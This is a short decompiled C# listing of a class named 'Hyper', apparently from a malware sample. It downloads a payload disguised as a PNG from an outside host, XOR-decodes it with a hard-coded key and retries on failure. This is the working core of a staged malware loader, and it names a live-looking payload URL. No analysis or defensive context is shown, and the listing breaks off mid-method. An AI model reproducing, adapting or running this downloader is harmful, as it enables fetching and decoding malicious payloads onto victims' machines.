 11 internal class Hyper
12 {
13 // Token: 0x0600000B RID: 11 RVA: 0x00002490 File Offset: 0x00000690
14 private static byte[] GetBuffer()
15 {
16 return Hyper.Avrql("http://savory.com.bd/sav/Ztvfo.png");
17 }
18
19 // Token: 0x0600000C RID: 12 RVA: 0x0000249C File Offset: 0x0000069C
20 private static byte[] Avrql(string url)
21 {
22 WebResponse response = ((HttpWebRequest)WebRequest.Create(url)).GetResponse();
23 MemoryStream memoryStream = new MemoryStream();
24 response.GetResponseStream().CopyTo(memoryStream);
25 return memoryStream.ToArray();
26 }
27
28 // Token: 0x0600000D RID: 13 RVA: 0x000024D0 File Offset: 0x000006D0
29 internal static byte[] Array()
30 {
31 for (int i = 0; i < 10; i++)
32 {
33 try
34 {
35 byte[] buffer = Hyper.GetBuffer();
36 byte[] bytes = Encoding.UTF8.GetBytes("Sfhdjkpkowgnpcgoshb");
37 List<byte> list = new List<byte>();
38 for (int j = 0; j < buffer.Length; j++)
39 {
40 list.Add(bytes[j % bytes.Length] ^ buffer[j]);
41 }
42 return list.ToArray();
43 }
44 catch
45 {
46 Thread.Sleep(TimeSpan.FromSeconds(10.0));
47 }
48 }
49 return null;